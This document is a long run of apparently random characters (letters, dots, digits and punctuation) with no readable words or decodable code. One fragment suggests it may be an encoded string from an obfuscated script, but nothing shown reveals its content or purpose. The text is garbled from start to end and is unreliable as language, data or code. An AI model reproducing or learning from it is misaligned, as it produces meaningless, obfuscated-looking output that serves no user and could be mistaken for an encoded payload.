s.Nrlygto.CZ .SNrr8qFiDjfnCpEQ.dkHTgDslZZs MZZsNr;vS=Ew.@FIQZFI.N&s.ie\/VVDZkS zgIQ iZVr.qN.@sZk.tlsGRS t3Csw.QNQQEIC..MkVFZMrjQF3_yp)ES\/VEDrQt )hprV..FI.&.F1.. S-.V..7.q.tQNCa.qQhr..Z7umh'),yme('gsTiFCCVpnyhZP-I.M.gCxVVjnZr.Zws+)fEQz.QSmVIZKDFhrrsqQI6.C.. E81oI.FZF.FIS7Vg0.wxRF..rZ.F@MFEg.\/Z rirlD.zQQCCIvp..OtEiDgCjR.VZF.c4fkk.Vrkr.ZCcdChh2.F.F4=\/sICI dqy3*sNnXrI.DhIZ{5SxkwlEjIFFk.zNQij.IEZIEI!TQfClFFIT-xrEQt.FQhcsCAhV&wsME. =tI.ID .zrrF.lss0th.qZrgAss#0.VV!EF.I.I.Q.6isF0l.IFRg.H..CyiFSrVr{R3..it jQI.UQwlHhQ}hIEr{.$gy}irZS%V&6jRw.DN9DQIg...Q\\rI.Qof.Dhko.V7NMQZDo.gVFrCE}Zr=pQDCIrQ(qDDqgri ZE6Fg4EChECg9CV(ZsWZcd8Fn.8VQhQ\\.ZZR4Sp3cf0.L.y.D..}Z0#..E.UsVZ.QlrV5sRT.FgVi.DD.8FE.xFZBZ.4V:rn.1n.akQFEV]dU<sEFg-..FE:ngIRm.k.Z=f1VIQr.ls`64Cp80oyV.%rM.E6n*fgrZnF0hZrj32.irRFZhZFw.*.CZ7siT.DFZ..[.. Ekh.4< 4rLIMB1j\/BQ.c.w@wgCEZrC1Qghh.whF.TEF0RFrQQ.Nw+C. yyd0QIMiE4Z[w.QhZqVk..\/fT FIg?rsS.h8FgpgTs)RFDQ.R y.g.Q (QCoCC<\/RtnIhQ EVV.0QcZf9.QS0-cCcVTwogQIhwZo3rN\/Egprjcra.rQIC\'IQF_8ht^!dC0sgs.xVQ..V.NEDF^iDsaB.h.QF.E_yFpaIF.Ckr4FSr5Z.c.hM.GkQ.kr.t.QdDQ$CUgFlj@{..hIrFus(ex.cgFg.gs.1wR^.Zs&z#fVZgrhDS..tVF<qCS.prVDjCur}EC8.QfQeRAZD,hhQ.h}KA1.Zw2.rgS0n0QhDFRcdh.UhhRIggE.sZ$r.tF.MQsIED<ljn.R{FMSg=YrrQ^rI..ZC;DFp.fnF.pQCD4Qw .I]FUVsQsF.>.o..jVI..EgwgnIwI0].oK9QsopIrV5q9rr=g. EZUgEeMQFCEnFcF.cVnt.KQoV ZzRI.I0IVOQnosiZFpwiyqnR0Qerh.2`mVwIVNlQtlz.FYo.FrtdFZC\\tVjQ\\QwgQysV...Qr:tFVFzjGj.Ph.rSFkREhmQ3VQFCHNgrQSiVVkRnwbZiE.QjZz0=4CiECCRFQ.QQMaEwtsblrsFg,0E0awSrQSkFgQ8hQ.>z*Q.kUCZXZ\'5qjs.y>g8scFidS.CxSZ *QgFgIcq.ZInZwHvyoftrFZsZnV.Vnwg9rfsZ1EZ}.rFir $gpsVaeIo.h.jI..8.VVC.yrrkgD.cFQVkhSRM3tsaNkyZ.V.M.rTVVrt.lVZI kQFsF..x}lkmIQ.iVkZ.58CCcQFMIZz.QC.Q,grhQxVDdcggj..jCxICENm8..gfoEgDnjtQCisL.w r+.x1jcFuw2EI.VcahqiVsV...FVrr.hC.QIRgVssj.A%nVke+gCW.s@[,Zwrx"ZVlr9Ihp2CFsQsF.(.T6XDI.=I7hVjFzI.k.qZZg.g.bQi VgFnsd>I.zgiIgFn.woyRRCrF2j..IRi.Qr6Imrhs.N F\/Fs.VV7Qkgpi.srwVVZFP;V.jVPIR.I0DsiUICrg I.$NrQklNQVQ:gFV9whnCnr6dZ -Q rlF.4pazCrF.p.MQ?.jy.39^VFFrV.rZ ZQ9CrP.smEr[URCrDrsrIE.EzqCh.rCrME.Eghm2|d*VV\'.EQV eDC.rNzV8V.wFD.wcW=jI.juD.3FsV]..dZ|EHV.gr.V zZ..mr.VqVgIb*Ew.jZ.W+EDZFDEwhZCh8-.8tV-.8yjrTV\/I..sSN.rVh..C)nw.njQrFNF..CCgFh..RrZ.rzg\/QT.Er..hRiRmrI{ZiVx3Z..iUFI46hg.%ijkQD wEiQ.cTnf...Fw..TFtgEFE((In>grIsINrrFyqZoNliFnwZZEZzhrQ. hnhBws*oF.I4ZRR0FrQZqr.VVkI.fjVCIEjnZ20S.En80.U$y|D\/NjmTF.yFSw3.Cdr.ZynhVZJtEEFFzp.jVU:aQatrqonC..iF2.aIM.rjQmZucSF.dhVFk1;.X.gV.btQg0FY3x.;gF23.ZrpRhFsQi.MNzE)ZFICZ+.wt fjgCQsC$VoUIIVQVpsEhCF0F2.\/eEOQQ rgrwQF.BVQmY 4FqkzE.F\/V?gZQP.ZrYTCIB.gQCgijrC"X.hfiF2w.\'UDwz,9r.mV(Vhk.I.V6I$$mjQ*o$Fp)z..dC.k.-kMF.B r.CtrCQiFQsh!IURsQ.gQhgp6rLkmQV?.rk.qQb..FhRB.Z gq9Rsogsr{-8jcirgEE.Fs.Dzgrm8xtgsiVIZIn8wf.VQszR.%rA5irE.ZZx4ihrCF.8D>SgFDm..2.Q.yC..|IrZgRbQmVIIo j4QgDZV(C..FDrD5l.cV9r%rC.gX@I3.^goIjED..w..hzgFyis.6sE.o7IIIZQZcrDl@#RgIVIhZ.qIr.i.F&pF?UFQo..rigDkCk0.QFFCjVVjIQZ.n f.rrh.Q.srjiIyrERp1VC}qE.mVsru.U8wQ.C.wZG8IQT^.CtC.Fx.VFg?..VjFZjF.jRpaQrQn.RCV.I0Z.gr.I\/AV.t #dFI.4..F.InV.nfzqrIr.7 .Exz7Z F -gg..Qrsr]...eQMoohsRwhcgRrd0IIFpZxRhiCVkIMEhxZ.a.I>zIcp.cii.S.hRZry..IiI%IMrnys84^IF\/h.sgEsNrQ2efCT..cMZkWrttEIs.QM..hEnWZ8 EQrN:.tEChKj4ojIkF q-ZVQ1FgCygCIZCvpD5igVCVQIIEdj Qg4pbhC:s.n\/V9rywb.CwgoIQCjE.\/hI\\csVB9WynfQ CZI\/oQV..CEH0Fgm.Fr.rmFCg.oIC_g.VFXwijIFsC4SVrpsCzH0.fQrVVaMVQsIiRRtiFpDr1RVeVCkStFsFsQigCIwIr2ZE0wgFl1IwrQ.rQQ.SQgj..aQQFFdFFQSQIrQikg 2IhN.g.IrsQcQFr:Fog.cVVfIIDVEIQzhpNRi RQjnMFCC.kiiinIh.ZSVsEFMD0oR3rrZ.j Cc2xFZwrZ.mQro..Is.rmQtSkF.0ryCa.qh.0FFa.rthoQ\/hcNsb6ZIUbQ?rkZFpkpFsk.V4i2Jj.tlCs4tr.tIs76F. VQrQt[.5F.EC...QgDZrq grgDwEdRag..!ES4gKC...W.I8sIDdrFjq.4EMhn6z.F;V.0og.VRCh(;Q0FCZyhgvfh0I.;.QUerG.pn3.X@ghiZlQ.tzpFSz..yQj.LNj.tr.rijFV3rZ.hI8N.sC\\VsZjwFs9r..QtTIgCRI.TDssh}gISNFfk.-k-kIigZwaPE.nW._.ire0.Dxg.r]h7su4tFFMpFykNlPg1hZ28rwg.DhCV[.jVjq;.F.tsy"pkZ2RgwQIIrCch.si2F`.QthF..CEi.ED{7Z6Fa.5lFgrkpiZzI i8\/.Vhien4HtfbtQ51\/FQVs0.rUI. jno.dx.+GRh!hVRFm%.jnrsk.SD|..wp00rzVis)CFFQEF\/rarlFjo\/Zgr gFkWFwvLkggssdE"Q).rCr.rFIj.srsFQd.n.V.r.l 0IWVrqVj}IrnfrZjlm I.aVV$Z.jxr|Ih.i.iqeVri.hxq.n.gQgrL.{vr+Vpss.F2Ij.x.0E.VQc.!.gI0rrhmsxNMw.nZ.VDn :Q.NuVseo.wxM&VxojsV2E\/rr..FKikI%iir.rFr2gn#VD.FQMbn.y r8oM.r-ISCF.C9.I.rSErsrVgUhyCFZyCC!zCr..3 ViwqrsUQEI&IIS.grtZNfEE.Fn(roNrD4I.$ZhR4hi%Cgms.DF\'gZ\/QC0Zm2QQxl.iEFQz|FX.IRZ-.V ZCORtrksg0.3\/Qa.glCsQ#VI.rhpo.IqQ.g Z.I.otR ZE.$FxnI.FShqQ5EIrQojjIXR@nr..eW..Zckryrs.V IQ.slVFsF1vrwS;Zw.IZF1iXIrk.Qr9Fg.Z9hoZZEijgZEMwn.v0rD.CQ.iny(.r..Q2VNg5FVi...&Cw.OrsFXhkIEN4giFChZ{6qr.QEQIQVqCjmgZ3Eag.xSs+E.dhRFWhxj Irtn.Zr06l.Dg.C..FkV.m.D.IFICsTCV*R(tkCh.rnoFpa0NQ".:8 s.C.ygR EH..SZQI0f&m3.EFw.g.shHhFhhsxCw.iVVFfg0rFgEVIi.Z.|IFgV kaE+Q...C.g..yVSk.ro.kFFEl.iDsVwNVfotQ9Frg.s2$WoI{.D.wN<]3Fi8PE,Qs\\Fi.hFTSM.tE0c-Ms.kq noVFC"uEr.pS.hFRCrn.wVX.r0+,s\\rf.hIsSD8:sFnsr)Fsgk.g3f?yQ.Bw6EFQZjV..2QjNEh4QFF.Ioks.Fr..rQg.:..wqIV.Q;VZVohhZCErFFI.VEi*99i.Ft\/.V4Frh.VFrVqbIIonIiQhFF-i2zFsCFgZr\\CFr[z.!rIf9QrF.Zq.MCQIr.Q.qd5.N1.(V3ohIiIjn.r{hFClkrICsI.ZsQ h40itC\/.Zg.gC.anr2wE0..FDI.M0i.YriQi.ghwVCEiFoppnGShV]xS.s:VZZ.rVyTsmw|\\2.VTdVziDrc)QZ.Cfh}nNa..F rrZqi. .NVi7glEglKF.9i.iEgiRF.s9CDSI.kRDDrqQcQQ5cCCyQw.wm.w.RFrFQE<.ffV..bSlIvtVh.I]rEVz.SMIcTDy.E I.qbs.4+.gZ.qp.iFQVQKCogwnqF!fscwr*rt.ED\\mgtRuS0.QgSN0zCC\'QmEDFrIS3ipuZZMi.\/RcQ0RrCr5r.V.Qj|r 8Eg.l.rck.ir3psI.M=gF.FjF=CEaQjMs3rZQpoMDQdiZns\/xg,rElB9MICENVV\/QIZCZ:*lgU{h6SNQIIEgCzMF4ZQ4IhSM.dnFhEEEEdRVVErvz...y.ht%F\/ar8D[Zrk3urjq?QgM`f-ooV rV`zFCS%.m$Xw5.TNfF.FZ8U.dVr.QfEQsQIgZs.V|hr.>Fg$s VEnrF8kFy*prT.RAMh8.Org.R0rmjVircpD1.gErsrj.LICkr<xy.rhi5ntlpnj..xViQQEcV)rdF<.EQ?D. g^FlS.RHsgy.Ulgwa0CCFNQVDd.IJVI` 8bFNC.NoihQVSdE .hF&sFc..h0MfRN3..rIVr2r8NFDwQZQhdsSr..djEF.Fmm+gZ5FwQZrIvmrNdEQ..hs..*BV.\/\\0-r IRrnsw`FpMZQjIyQDn..GCySZoEg.[Q.hV3rz.6m;C.iMCs.[iZZgCECDY..7.QFgVZs.Q#j.fC|ah.a\/NVRQFFFInMQ..DxmDC1r8.c5Q\/.sQVMaz..V2gV..zEhyzkw9cnj FJVws.h.L$rQmRiN..djDErIRyI|sEll:kZ \/Z.w.F2C8irmDpy.iiwoup0p0Ih1h1y*stcEsVo QiVkVkVwsmk EYjw..rDFQd.mrrkhVt{ErIrg.drZFSd..VR.gRhzIsxdZLr gMSVCslpV.jFNC\/NF.EykrQs.z<IrC.iC.r.VdFrCR .rEappIm0.SuVVIF.iwQZNQgwssi2gE.V\/rpIistkscEhgyigFn2|gg.NCwr.!FZmhIg\/m1.QCFI.hraw..ZVmMIhFor. c.bV9Vs.`ZhZoc FTilhscrhd=gVJCriVIrR3s.dC.Qrd-DRgZ<ImQEI[sQ&yA>hT` wIa5VwFrFQ;EJQ.F .Lgo3C.gr%kzxi. I(VCsC.si.QQZqxr.2VdEi$"gR.1h.DC }sFgVssIkv?DMIgVVQsEknFis.!..IF>Z`CCc^QC.ofh.cI\\V0rpNFsZr9 \/Ek00tfg0hQssVfMFQ.tFg.ggDCfZmD<ihjCRhZi.=op.V.FEmeCZgQfshsinyFs>.E..QNM{gRw.ylr.WVE.FAig. gF.0gQ\\mqTQVEkF.FhxF.VCQ.=n.qtQQ.kF.Q.s5Fw(IZj\/I..Sks.0DiDdqrQK;..8z S0s6gAtw.wCw?J.VDFZqI2IFn"dFQ.r%QCZRtF:m.4ImRg.Q.hI$Zk.Q`.n aFC fMD@gQotg\/CgwQaj[g8rxI.w.rhRsaM9rQVRHnFQcIMJQVvY4jRCgs7bCsY.DjIZDZEgi\/cr.V\/ Fs .<rDEgD{sIhrCgv{ThF]m.FM[FC.FC..VQNm..F24roMFQhr..ecgiDr.Zr wFEhFC rMpZ.hMrkRZcQk<QVvF@.r.Io$kp=yRG"Z..VF+.\/R.aCIOjfI5k..rFcr>.CjI.h9K\/kSQ<EZDyrrQ. FhirkpM:M.V.IVkI]Ett ..w}ylkR.IVSr.Vy0QQNFy\'h.wrehVQjrVwyIj gQZww.rljYNwyg yQ.S.aMQ.5khtwx3g7IhFEQ.]DwyV.I8JrriCrRCEZ@Ig.FC^rFV;QjRc.IG.i.V.c.Es+.Q;efF..k..aIQ Iw1t.S.fwpy.InrVs#sIQrs.s..EkVrso.FIsgPGZZPQ.t[.wZC.VPEtorM..IDVIriQQnFDc}F.r.DQVR.Zkr\/w#ri.>jN.CSZC9jI2xo3IkIkQV0.IgzIp1FvnjEr4.F.Q53g..@khFz8h..CpwrmIxiFgyBaFVDhZyyork}.FMk.gr.ZdFQZ8s0R FgqV.7@cFIF@Z.XEj<QCrhiF ]-wm._.S.  q.g.r3f.RRn..FC y.V.8iw.. VtdRE . .Qi.QhVQFFhZg_@0n.DgrC.4.yzSVjZghpguy.FDDSVg=FmR1uETjE\/jQr8V|..g.9IC;gR,".gi1CQz.pr.RrQ..2ItyEZVnFkZVH@G.o8\/s..MTdNDCosQ2Fyr\\Xr.sR.Rrm.EZr.Q+gzhRE.qkF3CgVxz9DkjZ46E QQ.QV6Fs5xnCcsj.h.jVTFV`rF4Vd..g.\'Cbog $FEInkH-h8dQsCFrrFiVQrjFF F!Jg+s3rs pFRFH.iQgDkD\'wN.Zrk&d{0nViVInjmJsS.ICFI?rsr0ZsViQzzgqZ.mgDV(CsI. wnEbpkFEEIIDqVCsFIC4rhsj!ie)ERF"0rZR6xt.4{h.*..-..hg.8aQgsFQirqgDgcICijr0o i4tgE.oZLQVCIQ$Vth7VDII8MsslUF.V.ciESFsrF.Qi.U..soD0Qz.Iig..Z}hsVjx4FC.ERh.4gu.ok_6apRg5Vsr.w.qag.wFrChrsQilih.0f.YnAr6EIZtQW.Y?\/.g8\/QrVz#4hz0Z.gD.ggwFtFr EwS*i2rjVArkMrgn\/s.arrT.lE.\\Q3ZxRmhraCjayGIiZk5yc&s @nVarQmDrygRlIIC{IF<.c.y z\'DZ.FE.. wZZ8hYF>E.1\/Ij.RVx.I2IFsy,dIFhr.0IDthhVN $cVhQ.irQjyqZjr.p.zFifF.hk.st.irrkzF.TWM8Ehr.Vw|.FAgs.E.kViZ.snEERQFQVV\\lgE7Sh.xxZ+ rVV0I(rF_jf0.E .CtI.SE_.)CFFksnwm.Hi.rdiEoyIIVrDr.\/QV:.hvCQIZjlVWIVz.sIqh.IZt|I..In .g9.CM.V3Z.lII!E%!rwVFgFZwRqbripZI..s+h)..rd.qggI+hqwRmkRDsVr7Nr.rD#QrZ.N.}rgn.4IiZ2oRp5F+0Mg.CD.sh Vv)r%Q.oZVqIg..FWIQsrj(4rark.-rN.D.gEZfZyi.CQIgraFtCIGIT.VrAZ. k2jDhFVgF..rFloT.CFCjCkahIsw.wF@.n.j8ECCgiUN.qVrCDgRTarEFCQf5#8.stQsiC.NIl[#$.7 CQ.QVDfyg.RCE?jC0Cs3cFkmiirh+.fQ.V.skgV. Zr\/E ]Gbx0m V..sZjVhrz VhZTrQQFgiCEsngFQFQ  Vtqp@nX.IEpFQCuCFRo2.I..Vs.RggiQVj..SFFI.9.\'grQ.4\\clp0r\/Ds.bDC.ZzsI.NVtosF.IzqN\/[nEV.CgZs.gi.jMEV4k3snV Fh.DQgCEDiqC.PF^. i..0Dk.hrM0sQ.DrlZ.rb>k.E.gg02IZQwtl IoZFrwik.vn.FE.F.mZh.hoDSl.rNnqIrQCt.zCVCQkdV:.NoQa.Q.FF..rjFCFnmwdakgZU Q=dmF.CakIIQa>Nyhr..VcDE rWhQghrDy E"DMFV.di;W-RZIyZrgEfM\/slh.CmigMZw6.QDCR.F.nhgrFI6.rrhQ.IzEsIaqT.Efs RJFFs.EgrIio*rEIzS.Mgo\/FkD\/.h8o5IiC6h45Qr FBE^99rhrV.SiQZQ0VF0UJc.FcIq.r.IRVptIwfTs.IwCIlChI8jKIsCFF.N@V2jVgCiF..8E90SI1VQ.ZV.yIwD.rFVw.i0hiMVFi.iFz.Q\/C g*s.Z0CVossNFIClZcx.rZFsQQFhI.ZV.InQ;VDTdCGMvQFIAwkiQjrCyVC3.*FFwQCS.hEMpsQ Z rfr.22osIg.4VhjNnr?VQejF_Zi.FzgQpYvC8.."@Z s4ICD\'qwErsZCb+VnVpF rhQZrRgrE. MoQEZlFrI.Z.VjQaqI.FQarrrclIrBFVIrylDokIR awyDkF.rF0VFlIF-rQVEsFEUris3Rpz.QMC&QNI;QQn-ZVrDQdk.xpFrR hw0CVisIkoiCFVMCikgHVYp8U(cb2V.N.hFrQ.rDy0.ZQRAEI9. Q _.MIoQgQr NFkEr8IcDQ.Zrb5.p_g8hF6.rVZIwcQwpprj{WwrZp.Dn...hDj,gg3g..j..>,.gECCnQF rErqgQsThC.r..VMw..QSdQtrw.nQt\/".V..j0rnP3DZ..gZt.!.D.Fk.QVg.h.VQZ.Cy\/*w.E 0uEjh%FqVJr#tr.|. S.EhRFoiE0TpZgyFEg.sQjoQA.F.k=.s.0yt.t RsE.r@F.h.\/riRpV.nrsC5IF3hrFQF.C.r.qQrlV0Fr.s. .3h*s..idErVZYFdrD.xVyU".M},QsDr1CMEcFm.V,dsgD nChFV.nrfrRdgZu..oI.VH..y.1DEly.wZZh!jpEFZlQ.o h.rD.EF.FDhC.liRsVChZg+j..MMIFZ.Qk1t3RDc.ZrFr zrwd\/t7Z.4V.g..VIMEr:QR CZy-hECrQk.rV..<0n.F.hFI.QnS 8+{[r.ZS38" jCRZ Ds{_IjgE.8rrp.QoIhFQZxhrZw7jo.hI9lw3dchrx hsMDwI].F.F9u.uirh.Q..hcV.gp&CQ.gM..rFD03QFjUt]Q.Zeyrg.JVnFQnZDiEs"4FF.a.dE ZgCpb.,irrFFgF.QnhIN..rpgQ FEisxnZI.rjV.IgZFF.IFC.rgcgqQl..krkDnFD SgCgV..R.TIr..VVugl\/pEgFRayRYr.QI.tgRVgsssRFR.`.\/.g.oVz9..CkhQ.nS.\/.DVDao.qgrrkD.gFMx anrzlppmVRBtEiF.f.FV.IndNF+w.rniFh.c\/Ikx.rkrsjES.aQ.0<i.VqFg6gFChgqhtZgj5Ek-VNpngZ..1-Z.s0EQZFrDmCgnQntVV3Fszt.+Z.sF.].QwICEr F.Qr.iZyFtC0.0C#hMt:..Rwf5CF.d.DZc.k2FWjEIV9HxF.MF qZEsFEtmV1F.UgrxgrrMtemRry.V&VZrggdfC.Vo.yiR`ora .mhmQQ=._F.q.m.Vhrr.gTMI:C0VCs.QhMr$rcM.PtEFFFI.yj0FdTZRXrz$.d[shF&\/ryrg.+FQOIEV6sjcT+..QI9g..ahrIr_IVwsE=j..iiZ2 .R...3gkhhC@=.d(h.jV9r.gqDIwVVpZ.r0gs.F pl*ri&j.hFQy6U$toE7swj2MVp\\.F7wArIrg.s}D}r3FQ.sM fnoCz3Z.0yFQ&cVjwV.8..f!y.4rrQnr2yrFqrsPJ.o.s..VF Q87ZckgkCVCRMV.C.VIoiEDZ^QVsIVs=sI5Q4ZfwF+0NFE.yFgCRE.o\/hEFihFi24.grIF8.IIwRQ).Fhvyyyhg08QVyI2QV&p@gkfw.riqyY.#Q..Epb.RZ.rIFR(gCEgigh RQVZiRiQrgRQx9jns.8kF.INrx4Z.h2].ss\/ja.DE0jF.+qIF\'gQDEdrQiFI\/ CkMMrs.9CyrxisrIQ.r.irlQdChKg=fIkIrCjEFy.IxIVgwQDVlZsrhFrVlzZC0hDF1FCjn2FCIIgqI.k\\z.CSfrg.@%rEQg:QQshZrwLIVcltVkQbpVNzIu.QC R2"Fi2jErlM0zIiFIj.hFCg.jh8Fw.voF.tEGi\/. .r.r SsVkir.qFZ\/F.rNwRFgQ7N+g.WTpgIIZVKDFhCr..FRFJcFqZB6lEx.s(gDZQ.E.F.grFCEqn.gr.FE eQ.jFYF.>LhNp.R[VDyEnVhiS...D0.rsooQVRCDrNh2.prEmV<a.-EyDIso 0hIIEQE.rIQsChD..V.VIVSVk.0#4%ZEHE sneg.C.oCIrySjyzx prrlE8VS>QwjlIQClwlQIQ.GrrVF.jQ+Q itQtYR2VEfQrNgI.z.0srN.Zh.9lkrhTr.irgcgi0.mma8w:ikkzZ;syrFt2.RlVkh!E..8QE.gw^.sDZSzFhC\/aEIFVsjrgt.FZg-R.ZihrrEFRgQOqQ.tVTCD!VjQg jkgjZrVst>F?qDZ.rg+Iw,or5E.rkD>F6oE 9hFICEQ.g1rkjgQihlew7\/KFgR.iJyCwrZQmwrnh.jcps4sq..rwe;FVrIFrNR5iM.!phZIQwhF.g.Urs.r.hVsss.rlsh.pF.rCF1jhFi..IIIrVgC. .FrsQQ6e nMhQVRC(9ZrFN8aSl?=.gh3hNrCrgCtxgRC.iC\/ijFok4rDS.RV.yx...Qcg6.,.nei$FnrS.EpakhcksjpCrq`s.. trUFESsV.QNQN.Z.oo.k.RVrgrwI"V w.VVIhIg.mrZDIN_Qh.yS0(C{I..mD&IE640F(w* gVDZ0(8.C|VhsQS54\/.7hMp.g2rV!y.owc3pwFh8ZmxsR.DQ3wZrnk.%3CICog. rChqfrrRIoiVgFCxRg Rz.nt2Z.Q.Is]wo.  nrZFHy..R0.Ig4l3QZhF.Mho8UT2,rysSskQE.QsRrg.kZahoaMrrsg. jFC.F|V98 sQz jwDQr.V.<F 48lFIVrrhn.rnIZqC34k$EG\/ssktVvZZ;#nhD9w.*E[D.IFNEVZRrgsiiEjI0.{znFQZEx.rgrVDsri..VZ.FihorCy7.r_qr.sFh.Q gqEriCD.ragIrFQFMhh^sEnf3+xQ.lT.kIIy.:sTICiQrwCIgRcyEFIuEVMCQ4F.rMgf:rNiI.grflZVu.FVi F0IjM.nhpjFrArEZ NkIFp.tEIIVrgIy.....gV g.rF CR.0n_zCIwz {E tID\/3."rE:srg-jVatIniookFrEVbcrECr.rIF Tb:t\'Qr".YMgr4mD.h0.qzZaFrGIrZwshngktuSrE6E0kgRnN.ZZD9r.`g.ky..Sg0oh34,.].C:qsV}dgrrch8DsfFEs.r?E.tq.ii.Z.CtkEinFkF0zVpj.DVQsrrsVZr.h ..rrQslnIE.kTE7..C.&Ds.rITohCSs.".UrQhMir?.C6ZhnZ.F Inh5i.aF.I...VZ..pNEFByo1g\'Ehk.ZCrGg.D..a8ZF|QzQVIFzvgrsWIc0CrIrrsuRD.VFm.EZ8?V.zQ.R.xu+$ZrZ.yb.QZV3rFrwIvMFwhSIr.3jsSsFE\/saciDg !uNI.bD.Qrhl.soloinhVoE2<QyV.z8yyRdZxVIarUj4R.ewS\/NiVNEtg..ODC.TE.pRe.AHa.V.zM"rEy\/gOggxg.h.lAFi[?hMuRQ.t..k"3sZogMdJT...N..FCVC.2CVDth\\4rw.Mr|UxzgD.FbqCV7FQgD8zFrrqRn-Fn Z\/rI.roR,EwVaNrNgoN..9iIDz.FwnErrrVr..n|ptFZho\/zsq^y..tVjt.Ef{Ij.C.r.E>aFEsD srdF.g[.#o.DggnDC6wVxVQyrQFa..mz..]t .1n.Q.MVT.Q0rpZgi0ZylhC.jFFDIgOCgy!FE&jrfE4.p.C\/ykwrF@nR\\AIQYT0FCrI4 CV.V>jIr=C+.V0iF..Ioj!DFCM...KC^r.w?..DiClr.kqb.iQ.FI38CyQFRhqNDTIxVw.QgQ VyQjDZE2EwRF.rQg\/.ECxqq.nzCCEVr8.I.rZn.FI..i:Isxr.%QIZQs9ZF0..N\/Uwdg)...l.rjZ8RsRi.hZVf8IsjsQ1SgFkIQ.4rn.jst.Ihyu2CDsQ.iQZ B"T.Fr(h7CT.k..nTQfC.t9xtSSjCVi.hn.CtijnQrj.omshJ+.F9.klI2.gjh2h.gn0.nNFzoZZrwC.zVZ.g NzsFCfnkD.?Y2DFzCtVp.zntNApj.r6oQnrsCerVkqF:V.Crpr lIk...rShrEcA..wMC^p0.s.i.QIdhZxF.goV8.fQz\/pVEg.FZI.ogr.EMMrQ4IChg.ZVg6hor\/QR.rVcnqRFyErI0z3I.7Ir[Q.gXCr.sNCQ.km=D.CFjAVQ9VRQFenhI4ass0QnQ.r  ;84sFiC .$CiQ.%.VP..ip8rEyIQqQIV0<kk_Scys0FDFzIIg\\\\V.VQFRFcgVQ-V.qt2.tCvWZtggwI.hCF\/[d. cR\/wZQrC 3FVjrFggt.IwrIt+T.rV VCDQsqZ.gM4U.RfkoSVZXhIhmRCtD02RyS.IjF.6..gjF0hZrRhcjtzhYwx FQ.wr jc<l7cMrgrSsQwr.IDgiryC.hFIrk..ozQD.ggFZEQtr..CDhF.IgDnSirg.QsZkrgmlI wEyvVZ.VFtVVgZ8iVDs>QszQ:.E1I.I#_cNr.rnsZ^.YTjn.3nFIC7z.k)hgrhqE,gI\/..hErF.ha|RzFNVnCMr8 4kf3sz:hz8ZCkVIC\/|Q0iVFyFgrCe..MIy.tg.3!hC0IsD-hhZfRsD.FDr.4.8D| tDVcIQsIIVZ`iRS.YvSFx.Dgg5+8Q..DVZv.QrfVhDLQQVD<FYIVwrQdnemgFF9okIVxCyVCh\'SCniQ2.|IVorgVhwldFh.@rVk..jpI*Q0VV7>FwC5.I.yrr.9.IR.\/MQPI#VZgrQh.fFhU.r4yF.Y!.ErgN\/miD?-Wjqmcx!z  yTErg2CQrgoignV.a.^d R.sIzC%r9.hdr .hFRr hiVZ.CD|FVZ.Fs .gsrdrv..I.7qV\/. !..kWh8QSrrAxi (FFQetfVplQSEEMzgjN.hhQ..j.oF}QRo 4ZsZwR}rg"RFy0V;mHQ\/rVEarg2IYz.ikhQDCwQ.n4hrErMa4r.0 k7t.gyIsCo\/j.grFf8tkChpgFQ9fI..InFRM..F0frV\\..rF...hC.FVhhtIsZ#jfsCC&r.y.rLaV..m.msm.Q&F4ms[h00cZ0pRMIM.\/kOo.aTkzhIgn-ZI.ChVV.sE.TRFrZ8h.qN.cVG y.i. wsH.\/VXsg5fQfN\/..kh.+hV2Z..Bz.jhQz.iIg4V2EIZFggF)FcF4EQn4Q.qFgk. rjZh4r3.ValEs0.Cw kV.nLjzjQVrEDgFi1Core>nuDZwICjs3QtrZlV(9s..Q.rh2ppn.IpQIVIZs.g.C.NSCrvCZhzRommQVR7RQ5gERwk8. 3F$girwhn{rLA.6.RQ.N.E.ss.g. .T.irdZ..k9.RQ.IEVJguQn.2Er3..r\/kEgsFF.V0oh8G.FE.\/r=0kIasp..Nxynx.?VogtsV Is.ytC.V.Rzhw-VzsrZEm.I`Dh\/EQMQFs.a7QVvhydFEFpZQ9yF.ar.CZmIk.ZRVV3QZVQFhoE6siCFIssrtq.pI.5mQgjCs.QmZItQ dFriw-CZDI4GQhoQeIRW.V.IQ2]ryZ8dgC. 3D5Q.zi^2FMCI$k2Rk.ghuQ.i.g \/D.VVrgrzk.Qip.ErEpg\' pakZpYMgGg.3sZth.ZgEvpgx:w|Er sgg.TFhigQ73.s QZZC tQFgrI.CZQFZT4DsQkQ60k.janMIytpV}R8<ZR)%C!g&F\/.rEQNCgnFsD.rDr3F9m_.g.lF0V.R.hCgqIF!82.IS5Q{C5Zx.cNkdIbSD.0.ZrjVrbQV-ZCRgQVF."sio\/nrSZbgrZ.NjrE.ZrNrN.t6OlQ.MVZsCr\/.rTcx8WZDZ.Q F.Z6VDE.Z%jrhC.73rJrZzFZDI0.?.Drs .zp;E\'r=nC4EC. hknC.Hg.R`QOr.r.sprGhgC.XEk..E.CGCvHxs xti0CEZkitZ.CQZ.INCFgr0Q,sVR1!MhZD.Is\'s2VaZ.\/tZFEdrV.ZFoR.ZZk#YhswsEXxzdqe.2.CQBI2rgQ..6E8prsgCVFg.Qi<l Zty4ZVrEgF.Is.VgFVS.Qlk3.2na.zVl!sNQgdR.|ZkEohvo.CCoV,jrhCv.ZFjt.ZC\/Tr9 5E.Z7FkpdCnh.F..0r.2.kb g..FxqMNlog.r.3E{=Q Ry Z.rER+g[C+.FVZ C2g.Z.IlrKrSEDZCr"CVFVXZI FgC.Hr.gZxsw.XVDQ.r.I8;Zh<Qg.zLgnQ.c.SDlMjDITQIFwGIJ.agwcngId9Qr&i+Is.7.z pQroVrnCdrZ"IIsi28hEs<NNsX2.sQ FE3rFQc0h!gg.s.shVhCm.It.Z..CRS\/ZwxDCZBqF.tVTg.RE;V-Is.Z.FfbFV.rINuZQQ..A<R92\/ko#EQrjgpvMMZ.w0rI[gQgQ;I-iI.rhsE.m;.zj.rcZSrr.U.V.0ZzMrXEss08h8.)rwQ\'p.VjgTIQZnrVClNVrZQF..sFI2QICl4wCZ.iSZTEFVXl3ZgFwFasQViyt\')r+0lEZxyVIfyps0sVzFmQ.&FwNVQQ p.kr6.n..]wrfFiiJrRg.2MzII9zFk|Z1Fs2]c9.ZVhFrMTigpEQTQbI,"erzRoIV.9ciVs0Fj.x 9pQdgz!z.bjD4cny.lrgVmZsC.GF<MfZ.Np.VhrIFiV.LkxhS8.8. DTQ-yIIiZQ DQ"Zdnit.r;cElstzFWskFr.Vz.\/.OuMVlhrZZ.Nc.hZd.xER_hQQs@.h9eht!.sC=gssFrE..hTI7.MC8Fsg 